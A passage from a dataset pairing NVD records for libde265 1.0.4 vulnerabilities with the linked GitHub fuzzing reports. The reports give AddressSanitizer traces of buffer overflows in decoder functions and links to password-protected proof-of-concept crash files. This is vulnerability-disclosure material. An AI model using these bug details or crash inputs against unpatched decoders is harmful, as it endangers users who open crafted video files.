"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/241"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/241 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # stack-buffer-overflow in put_qpel_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-put_qpel_fallback-stack_overflow.crash
WARNING: pps header invalid
WARNING: CTB outside of image area (concealing stream error...)
WARNING: pps header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: pps header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
=================================================================
==91107==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffebaa90b7f at pc 0x00000043836d bp 0x7ffebaa8e510 sp 0x7ffebaa8e500
READ of size 2 at 0x7ffebaa90b7f thread T0
#0 0x43836c in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int) /root/src/libde265/libde265/fallback-motion.cc:520
#1 0x433c33 in put_qpel_1_3_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:646
#2 0x52c405 in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const ../libde265/acceleration.h:338
#3 0x52d7d6 in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:156
#4 0x51f6f2 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:376
#5 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#6 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#7 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#8 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7fd98d83582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/root/dec265+0x402b28)
Address 0x7ffebaa90b7f is located in stack of thread T0 at offset 9151 in frame
#0 0x52cf34 in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:49
This frame has 2 object(s):
[32, 9120) 'mcbuffer'
[9152, 14832) 'padbuf' <== Memory access at offset 9151 partially underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:520 void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
Shadow bytes around the buggy address:
0x10005754a110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10005754a160: 00 00 00 00 00 00 00 00 00 00 00 00 f2 f2 f2[f2]
0x10005754a170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a1a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a1b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==91107==ABORTING
```
## POC file
[libde265-put_qpel_fallback-stack_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_qpel_fallback-stack_overflow.zip)
[libde265-put_qpel_fallback-stack_overflow2.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_qpel_fallback-stack_overflow2.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | stack-buffer-overflow in put_qpel_fallback when decoding file | https://api.github.com/repos/strukturag/libde265/issues/241/comments | 3 | 2019-12-24T11:32:05Z | 2023-01-24T18:08:34Z | https://github.com/strukturag/libde265/issues/241 | 542,100,005 | 241 |
CVE-2020-21602 | 2021-09-16T22:15:08.007 | libde265 v1.0.4 contains a heap buffer overflow in the put_weighted_bipred_16_fallback function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/242"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/242 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in put_weighted_bipred_16_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-put_weighted_bipred_16_fallback-heap_overflow.crash
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: pps header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
=================================================================
==97574==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b00001b510 at pc 0x000000432ac8 bp 0x7ffe6664b0a0 sp 0x7ffe6664b090
WRITE of size 2 at 0x62b00001b510 thread T0
#0 0x432ac7 in put_weighted_bipred_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/fallback-motion.cc:223
#1 0x52beeb in acceleration_functions::put_weighted_bipred(void*, long, short const*, short const*, long, int, int, int, int, int, int, int, int) const ../libde265/acceleration.h:286
#2 0x52112f in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:562
#3 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#4 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#5 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#6 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#7 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#8 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#9 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#10 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#11 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#12 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#13 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#14 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#15 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#16 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#17 0x7f349865a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#18 0x402b28 in _start (/root/dec265+0x402b28)
0x62b00001b510 is located 0 bytes to the right of 25360-byte region [0x62b000015200,0x62b00001b510)
allocated by thread T0 here:
#0 0x7f349955b076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x414467 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2012
#6 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#7 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#8 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#9 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#10 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#11 0x7f349865a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:223 put_weighted_bipred_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int, int, int, int, int, int)
Shadow bytes around the buggy address:
0x0c567fffb650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb660: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb670: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fffb6a0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==97574==ABORTING
```
## POC file
[libde265-put_weighted_bipred_16_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_weighted_bipred_16_fallback-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in put_weighted_bipred_16_fallback when decoding file | https://api.github.com/repos/strukturag/libde265/issues/242/comments | 2 | 2019-12-24T11:33:52Z | 2023-01-24T18:09:22Z | https://github.com/strukturag/libde265/issues/242 | 542,100,475 | 242 |
CVE-2020-21603 | 2021-09-16T22:15:08.050 | libde265 v1.0.4 contains a heap buffer overflow in the put_qpel_0_0_fallback_16 function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/240"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/240 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in put_qpel_0_0_fallback_16 when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-put_qpel_0_0_fallback_16-heap_overflow.crash
WARNING: non-existing PPS referenced
WARNING: pps header invalid
WARNING: non-existing PPS referenced
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: slice header invalid
WARNING: faulty reference picture list
WARNING: faulty reference picture list
WARNING: slice header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: slice header invalid
WARNING: slice header invalid
WARNING: faulty reference picture list
WARNING: coded parameter out of range
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==87307==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x633000131410 at pc 0x0000004334a0 bp 0x7ffc47b87000 sp 0x7ffc47b86ff0
READ of size 2 at 0x633000131410 thread T0
#0 0x43349f in put_qpel_0_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:471
#1 0x52c405 in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const ../libde265/acceleration.h:338
#2 0x52d20c in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:78
#3 0x51f6f2 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:376
#4 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#5 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#6 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#7 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#8 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#9 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#10 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#11 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#12 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#13 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#14 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#15 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#16 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#17 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#18 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#19 0x7f3dfef4982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#20 0x402b28 in _start (/root/dec265+0x402b28)
0x633000131410 is located 0 bytes to the right of 101392-byte region [0x633000118800,0x633000131410)
allocated by thread T0 here:
#0 0x7f3dffe4a076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e6da in de265_image_get_buffer /root/src/libde265/libde265/image.cc:128
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f3dfef4982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:471 put_qpel_0_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c668001e230: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e240: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e250: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e260: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e270: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c668001e280: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e290: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==87307==ABORTING
```
## POC file
[libde265-put_qpel_0_0_fallback_16-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_qpel_0_0_fallback_16-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs | heap-buffer-overflow in put_qpel_0_0_fallback_16 when decoding file | https://api.github.com/repos/strukturag/libde265/issues/240/comments | 3 | 2019-12-24T11:29:40Z | 2023-01-24T18:07:17Z | https://github.com/strukturag/libde265/issues/240 | 542,099,323 | 240 |
CVE-2020-21604 | 2021-09-16T22:15:08.093 | libde265 v1.0.4 contains a heap buffer overflow fault in the _mm_loadl_epi64 function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/231"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/231 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
